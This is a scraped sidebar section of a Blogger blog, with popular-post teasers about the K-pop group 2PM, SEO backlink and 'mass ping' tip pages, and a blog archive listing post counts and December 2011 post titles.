<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA" target="_blank" title="Doone TV Channel"><b>youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA</b></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Entri Populer</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvoN49WUT29whdz1oQo1wi_m-kjJdwX3W2gU9UY77tlASF9qTln9-iW9L34W52itVuAcO7VhKraPpNyTPgjGTc3l9tq7EbZo_9ZREI5WjaQeSCF7Y7vK3HSp2PsXQgPgeqz6BBML1NF_/s72-c/2pm.08.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html'>[News] 2PM&#39;s Wooyoung and Park Se Young wrap up their outdoor adventure on &#39;We Got Married&#39;</a></div>
<div class='item-snippet'>2PM&#39;s Wooyoung and Park Se Young wrapped up their outdoor adventure on the August 30th installment of &#39;We Got Married&#39;. The coup...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvzRSikLs0zZfpEABoB5spFKwo1s3QGodLGUisVRQOaY0KRv76gSaV4NNrNwSH3ESOUoU8RELk_lAvZHsuYTnhCbD_CsDEqqqNQDLSFsU00LURBYiB7WmdUklYDP4ZXYuosLqWz8T4zak1/s72-c/2pm.2b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></div>
<div class='item-snippet'>@yu_kanazawa</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL/s72-c/2pm.01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html'>[News] 2PM&#8217;s Wooyoung Was Shocked When He Had to Leave &#8216;We Got Married&#8217;</a></div>
<div class='item-snippet'>2PM&#8217;s Wooyoung brought up about Park Se Young, his partner from We Got Married. During September 29&#8217;s broadcast of KBS Cool FM&#8217;s 2&#8217;o Clock, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/share-tips-today-create-8-redirect.html'>Share Tips Today Create 8 Redirect Backlinks</a></div>
<div class='item-snippet'>Share Tips Today Create 8 Redirect Backlinks Manually in blog davidnins.blogspot.com from Redirect Backlinks Free High PageRank Dofollow, I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAjQu7_e1Ker2F_eMO9LyZgJWEpoTE0k0PaCCHw3I-Q6YoLEhnpCFvljq92GZdTxHsP_2NjWvgAR9YaQMPIi8bgYOxenxy2wicKcirEKXVR7ohzrtCRWCHRrLohAvPoMN3vYH4FUXQg/s72-c/Brooke+Shields+and+Glenn+Close+are+Cousins.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html'>Brooke Shields and Glenn Close are Cousins</a></div>
<div class='item-snippet'>Brooke Shields and Glenn Close are Cousins, July 24, is Cousins Day. Who so mandated this, no idea. Not a clue. I only know Chase&#39;s Cale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobCaaxaBcA-WJtCKlQ6M6JM6K3f40ro4lPL6xmN56WC2uiuQCnDl3dnWAzqYh7GyJ6U7vvz1LKmzR20VjCTIGDzqcOrR-3hj1HUlsVA8hdzYhsG8ubO5qaZWvog84YFAVmrJvR8oAjXA/s72-c/Tips_Create_free_dot_org_Today_for_blog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html'>Tips to Create Free .ORG Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share Tips How to Create .ORG Backlinks my blog davidnins.blogspot.com from Backlinks Free .ORG (Dot ORG) Today, I will Share 3 Free .org Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5oMR2siXw7Vf1J-k1LM5JRdXvQ_8pXBhGemp_A4ShxL09aIbXaF8EmeVT32oI6QbbgEc9h8no4OnxPnP0dBTF2MXYmOfah8V2N_BVJnXKHHRcagQAEQRnuwSAv6hG_vGY1Nb1EYN5wQ/s72-c/Army+fights+to+contain+radiation+in+Fort+Bliss+military+base.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html'>Army fights to contain radiation in Fort Bliss military base</a></div>
<div class='item-snippet'>Army fights to contain radiation in Fort Bliss military base Army fights to contain radiation in Fort Bliss military base, The Army and the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYE0ISVFxA4Td9e7b6OOBpENXgRKgC-ZkqcWapNbQhq0skDCENhpDN5_bvfiZulYdsCDOY8M2WPJg9JC4l4kNr-NYoF06kzImoKK_0XPTZaUacCNm2m_FRGK0S_fyhLP_uTS526v5UWg/s72-c/Supermoon+june+2013.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2013/06/supermoon-june-2013.html'>Supermoon june 2013</a></div>
<div class='item-snippet'>Supermoon june 2013, Sunday&#39;s perigee full moon will be the closest and largest &quot;supermoon&quot; of the year 2013&#8212;a &quot;super...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgwxBO5zUX63Xcb3MJC12idjCbESXMnrhpnRGi_wEJ2Chc3Wsk1oydynJVw2LcamKXW7i_f6OHrEUcM9MT50xadnBSNhtA_HeJ6RUt7FC7Sj6km6AcBXhvtprtranCA31f2d25f9hog/s72-c/01c_2pm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html'>[Entertainment][Twitter] Sleeping 2PM Wooyoung</a></div>
<div class='item-snippet'>@2AMKWON: Jang Wooyoung bought me meat, so I ate and came back in. All the bad things in my throat was probably carried down by grease from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvxGF92XNLjrSP5qGkMozdoPmMMk7bnrsPVzlCceQRBGpJ1nep4rNIzxLoXxvEnefpM2OKIaBSbvL7_S7ABXCHzEdmalRVuli-mGz1NDs7je8GBZDdNvILsSi4PcHSQwUDv_LoGavRcUE/s72-c/How_to_Create_.edu_and_.gov_Backlinks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html'>How to Create .edu and .gov Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share how to Create .edu and .gov Backlinks my blog davidnins.blogspot.com from Backlinks Free .edu (Dot Edu) and .gov (Dot Gov)Today, I wil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://davidnins.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/player.html?v=lYoub2JRATU'>Player Video Youtube</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html'>SEO Mass Pings Video Youtube - 130 MassPings Great...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html'>Update 131 MassPings Video YouTube in November 2020</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html'>Tips 51 MassPings Youtube Video Upin &amp; Ipin Badut ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html'>Notes SEO Service MassPings Video Youtube 52 Free ...</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html'>SEO Service for New Video Youtube - 42 MassPings L...</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h3>Labels</h3>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(998)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(500)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(883)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='posts'>
<li><a href='https://davidnins.blogspot.com/2011/12/live-111231-2pm-mbc-gayo-daejae.html'>[Live] 111231 2PM @ MBC Gayo Daejae</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-tweets-new-years-greetings.html'>[News] 2PM tweets New Year&#8217;s greetings + pokes fun...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2011-mbc-gayo-daejaejun-most.html'>[News] &#8217;2011 MBC Gayo Daejaejun&#8217;, the most problem...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/live-111230-kbs-gayo-daejun-2pm.html'>[Live] 111230 KBS Gayo Daejun 2pm Electricity &amp; Ha...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/teaser-2pm-kbs-song-festival.html'>[Teaser] 2PM @ KBS Song Festival</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/live-111229-2pm-sbs-gayo-daejun-red.html'>[Live] 111229 2PM @ SBS Gayo Daejun Red Carpet</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/teasereng-2pm-sbs-gayo-daejun-preview.html'>[Teaser][ENG] 2PM @ SBS Gayo Daejun Preview</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-lucky-cat.html'>[Entertainment][Twitter] 2PM Junho&#39;s lucky cat</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-hottest-2pm-wallpaper-for-cold.html'>[Poster] HOTTEST 2PM wallpaper for the cold winter...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-jyp-entertainment-revealed-to-have.html'>[News] JYP Entertainment revealed to have been hol...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-2pm-lotte-duty-free-wallpaper.html'>[Poster] 2PM Lotte Duty Free Wallpaper [Calendar f...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nichkhun.html'>[Entertainment][Twitter] 2PM Nichkhun&#39;s little art...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-2pm-yes-magazine-january-2012.html'>[Poster]  2PM @ Yes! Magazine January 2012</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-kbs-music-festival-line-up.html'>[News] &#39;2011 KBS Music Festival&#39; line-up revealed ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-chansung-lucky.html'>[Entertainment][Twitter] 2PM Chansung&#39;s Lucky Cat</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-lucky-girl-beside.html'>[Entertainment][Twitter] The lucky girl beside 2PM...</a></li>
